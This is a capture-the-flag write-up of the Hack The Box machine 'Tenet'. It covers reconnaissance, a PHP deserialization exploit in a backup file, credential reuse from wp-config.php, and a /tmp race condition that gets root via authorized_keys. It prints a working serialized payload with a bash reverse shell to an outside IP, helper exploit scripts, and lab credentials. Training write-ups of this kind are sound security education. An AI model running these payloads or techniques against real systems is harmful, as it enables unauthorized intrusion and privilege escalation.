In a parallel worlds theory, we can’t know the relationship between consciousness and multiple realities. Does your head hurt yet ? Try to get some sleep.
Neil
About Tenet
In this post, I’m writing a write-up for the machine Tenet from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Tenet is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the Nmap port scan, we can find two open ports. The first port is the 22/tcp and the second port is 80/tcp. Through the website http://tenet.htb, we can read a comment from the user account neil. This comment reveals interesting information and we can find the PHP-file http://10.10.10.223/sator.php, and we can download the http://10.10.10.223/sator.php.bak file. After analyzing this file we can find a PHP Object Deserialization vulnerability. After exploiting this vulnerability we have a reverse shell as the user account www-data.
User
After the enumeration phase of this machine, we know that this website is using WordPress. In the directory /var/www/html/wordpress we can read the wp-config.php file. This file contains the credentials for the database connection for the user account neil. With these credentials, we can establish an SSH shell as the user account neil and we can read the user flag.
Root
neil has the permissions to run the bash script /usr/local/bin/enableSSH.sh. This file is creating a file in /tmp directory and reading the contents of this file and adds the contents to the /root/.ssh/authorized_keys file. To get our public key in this file, we have written a little bash script which is adding our public key in a while loop to every file in /tmp directory where the filename starts with ssh.
Machine Info
| Machine Name: | Tenet |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 16 Jan 2021 |
| IP: | 10.10.10.223 |
| Creator: | egotisticalSW |
Recon
Port scan with Nmap
As always we start this machine with a port scan with Nmap.
1
~$ nmap -sC -sV -oA ./nmap/10.10.10.223 10.10.10.223
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-06 10:08 EST
 Nmap scan report for 10.10.10.223
 Host is up (0.20s latency).
 Not shown: 998 closed ports
 PORT   STATE SERVICE VERSION
 22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
 | ssh-hostkey:
 |   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
 |   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
 |_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
 80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
 |_http-server-header: Apache/2.4.29 (Ubuntu)
 |_http-title: Apache2 Ubuntu Default Page: It works
 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
 Nmap done: 1 IP address (1 host up) scanned in 13.72 seconds
There are two open ports. The first port is 22/tcp the default SSH port. The second port is 80/tcp, this is the default HTTP port. From the banner, we can see the default Apache2 webpage is behind this port.
Enumeration
Enumeration Web server

Let’s start with the enumeration of the web server. We can visit the website by visiting the URL http://10.10.10.223. As already expected we see the Apache2 Default Page.
There is nothing interesting to see here on this page. Let’s start brute-forcing the directories with ffuf. With the use of the common.txt wordlist and with the use of the .txt extension, we can find the users.txt file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
ffuf -c -w /usr/share/wordlists/wfuzz/general/common.txt -u http://10.10.10.223/FUZZ.txt


/'___\  /'___\           /'___\
/\ \__/ /\ \__/  __  __  /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\   \ \_\  \ \____/  \ \_\
\/_/    \/_/    \/___/    \/_/

v1.1.0


:: Method           : GET
:: URL              : http://10.10.10.223/FUZZ.txt
:: Wordlist         : FUZZ: /usr/share/wordlists/wfuzz/general/common.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403

users                   [Status: 200, Size: 8, Words: 1, Lines: 2]
:: Progress: [951/951] :: Job [1/1] :: 475 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
If we check this file with curl, we can see that this file is almost empty.
1
2
~$ curl http://10.10.10.223/users.txt
Success

We can use more wordlists and keep searching for directories. With the directory-list-2.3-small.txt wordlist, we can find the /wordpress directory. If we are checking this directory, we can notice that we have to add tenet.htb to our hosts’ file. We can now visit the website tenet.htb, and we got redirected to a new webpage.

If we are walking through the pages on this website, we can find an interesting comment from neil on the ‘MIgration’ article. This article points to the URL http://tenet.htb/index.php/2020/12/16/logs/. This comment is talking about a sator PHP-file and about the backup.
There has to be a sator.php file somewhere and maybe and /backup or /backups directory? Let’s try to find those files. After some tries, we can found the sator.php file through http://10.10.10.233/sator.php.
We have already found the users.txt file, but that file does not contain any user account. The comment is also talking about a backup file, most backup files have a .bak extension. And again, after some tries, we are able able to download the sator.php.bak file through the URL http://10.10.10.223/sator.php.bak.
Exploitation
PHP Object Deserialization
After downloading the sator.php.bak file, we can read the contents of it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php

class DatabaseExport
{
    public $user_file = 'users.txt';
    public $data = '';
    public function update_db()
    {
             echo '[+] Grabbing users from text file <br>';
             $this-> data = 'Success';
    }


    public function __destruct()
    {
             file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
             echo '[] Database updated <br>';
    //       echo 'Gotta get this working properly...';     }
   }
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();

?>
If we are taking a closer look at this file, we see the the inputs from the arepo parameter get de-serialized. We are talking about serialization and de-serialization of data. Serialization of data means that it’s being converted to a format so that it can easy to be stored. And de-serialization is the opposite of the process, it’s the process that the data is converted back to a readable format. Ippsec has a nice explanation about PHP Object Deserialization on YouTube.
The sator.php file contains the class DatabaseExport. This class is using the PHP magic method __desctruct(). More information about PHP magic methods can be found here. The __destruct() function is using the user_file variable to define a filename and the $data variable to add contents to this file. We can exploit this function to gain a reverse shell through Remote Command Execution (RCE). For that, we need to write a payload which is creating a PHP-file with a reverse shell payload in the file. Then, we can serialize our payload en URL-encoding it and send it in through the arepo parameter to the server.
After some time development, we have this exploit payload.
1
2
3
4
5
6
7
8
9
10
11
<?php

class ExportDatabase
{
       public $user_file = 'exploit.php';
       public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.16.144/4444 0>&1\'"); ?>';
}

echo urlencode(serialize(new ExportDatabase));

?>
I have wrote a bash script, so that we can play around with the payload.
1
2
!/bin/bash
curl http://10.10.10.223/sator.php?arepo=$1
Reverse shell as www-data
We set our netcat listener on port 4444 and then our final command, to get the payload working.
1
2
3
4
5
6
7
8
9
10
11
~$ bash exploit.sh 'O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A11%3A%22exploit.php%22%3Bs%3A4%3A%22data%22%3Bs%3A74%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.16.144%2F4444+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D'
HTTP/1.1 200 OK
Date: Wed, 10 Feb 2021 20:29:43 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 87
Content-Type: text/html; charset=UTF-8
[+] Grabbing users from text file

[] Database updated
[] Database updated
The reverse shell is established. We have a shell as the user www-data. And, we can directly upgrade our shell with Python. If we are listing the files, we see an interesting folder called wordpress.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
~$ netcat -lvvp 4444
listening on [any] 4444 …
connect to [10.10.16.144] from tenet.htb [10.10.10.223] 32854
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ ls -la
ls -la
total 40
drwxr-xr-x 3 www-data www-data  4096 Feb 10 20:29 .
drwxr-xr-x 3 root     root      4096 Dec 16 11:26 ..
-rw-r--r-- 1 www-data www-data    74 Feb 10 20:29 exploit.php
-rw-r--r-- 1 www-data www-data 10918 Dec 16 11:19 index.html
-rwxr-xr-x 1 www-data www-data   514 Dec 17 09:40 sator.php
-rwxr-xr-x 1 www-data www-data   514 Dec 17 09:52 sator.php.bak
-rw-r--r-- 1 www-data www-data     7 Feb 10 20:29 users.txt
drwxr-xr-x 5 www-data www-data  4096 Jan  7 10:04 wordpress
This website is using the Content Management System (CMS) WordPress. WordPress needs a MySQL database to store the contents in it. the wp-config.php file contains the configuration for the connection to the database. Let’s read this file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@tenet:/var/www/html/$ cd wordpress
www-data@tenet:/var/www/html/wordpress$ cat config.php
...
define( 'DB_NAME', 'wordpress' );

 /** MySQL database username */
 define( 'DB_USER', 'neil' );

 /** MySQL database password */
 define( 'DB_PASSWORD', 'Opera2112' );

 /** MySQL hostname */
 define( 'DB_HOST', 'localhost' );
...
From this file we can find the credentials for the user account neil and we can switch to this user to read the user flag.
1
2
3
4
5
6
7
www-data@tenet:/var/www/html/wordpress$ su - neil
su - neil
Password: Opera2112
neil@tenet:~$ cat user.txt
cat user.txt
5014c51ff66fe18ed0980a989041f093
neil@tenet:~$
Privilege Escalation
Enumeration
The user account neil has the proper permissions to use SSH. So, we can get a full shell through SSH with the password Opera2112.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
~$ ssh [email protected]
The authenticity of host 'tenet.htb (10.10.10.223)' can't be established.
ECDSA key fingerprint is SHA256:WV3NcHaV7asDFwcTNcPZvBLb3MG6RbhW9hWBQqIDwlE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'tenet.htb,10.10.10.223' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)

* Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

System information as of Wed Feb 10 20:44:54 UTC 2021

System load:  0.0                Processes:             174
Usage of /:   15.1% of 22.51GB   Users logged in:       0
Memory usage: 9%                 IP address for ens160: 10.10.10.223
Swap usage:   0%


0 packages can be updated.
0 of these updates are security updates.


Last login: Thu Dec 17 10:59:51 2020 from 10.10.14.3
neil@tenet:~$
As always, let’s first check which files neil may run with root privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
neil@tenet:~$ sudo -l
Matching Defaults entries for neil on tenet:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:

User neil may run the following commands on tenet:
     (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh

Well, let’s read the contents of the file enableSSH.sh.

!/bin/bash

checkAdded() {
        sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
        if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
                   /bin/echo "Successfully added $sshName to authorized_keys file!"
         else
                     /bin/echo "Error in adding $sshName to authorized_keys file!"
          fi
}

checkFile() {
    if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
                /bin/echo "Error in creating key file!"
                if [[ -f $1 ]]; then /bin/rm $1; fi
                exit 1
    fi
}

addKey() {
    tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
    (umask 110; touch $tmpName) /bin/echo $key >>$tmpName

    checkFile $tmpName
    /bin/cat $tmpName >>/root/.ssh/authorized_keys
    /bin/rm $tmpName
}

key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
Especially the last function addKey() is the most interesting part. This part is reading the contents of the file $tmpName with a randomly generated name, and added it to the authorized_keys from the user account root. If we can get our public key in that file we can get an SSH session as root.
Let’s create a new key-pair.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
~$ ssh-keygen -t ed25519 -f id_ed25519
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_ed25519
Your public key has been saved in id_ed25519.pub
The key fingerprint is:
SHA256:z6UcoYcvViaHL59Iq94Ja0vFmdMy6GrmPMQmo8ndWpM root@parrot
The key's randomart image is:
+--[ED25519 256]--+
|                 |
|                 |
|          .      |
|       o B .     |
|   .  . S B .    |
|  o +… / +     |
|.o.=.E+ = B      |
|o. o=+o* B .     |
|   ==+=o= o      |
+----[SHA256]-----+
We have now generated our key-pair. We need now write an exploit to write this public key to any file in the /tmp directory to a file which filename starts with ssh.
Own Tenet
After some time of development, I have created this bash script. While developing this script, I first used the greater-than (>>) sign to write to the file. But because there is a wildcard (asterisk) symbol in the script, I got the ambiguous redirect error message. After searching the Internet, I replaced the greater-than sign with tee. I have saved this script to the filename run.sh.
1
2
3
4
5
!/bin/bash
 while true;
 do
     echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICjPDmOW7K1qXO8BOA8YZnb3CskMr1ynrkb5f1q5yjlv root@parrot" | tee /tmp/ssh* 2>&1
 done
Let’s start this script.
1
neil@tenet:~$ bash run.sh
We can now start the EnableSSH.sh script. Our exploit run.sh will monitor the /tmp directory and add our public key to every file which is starting with the suffix ssh. After running the script, we can establish an SSH session as root with our private key.
After our public key is written to the authorized_hosts for the user account root, we can establish an SSH session as root and read the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
~$ ssh [email protected] -i ./id_ed25519
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)

* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage

 System information as of Wed Feb 10 21:43:04 UTC 2021
 System load:  0.62               Processes:             185
 Usage of /:   15.1% of 22.51GB   Users logged in:       1
 Memory usage: 10%                IP address for ens160: 10.10.10.223
 Swap usage:   0%


0 packages can be updated.
0 of these updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Wed Jan 13 08:03:48 2021
root@tenet:~# cat /root/root.txt
403e66f8589a3ed0a98869b8e9a66daf
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)


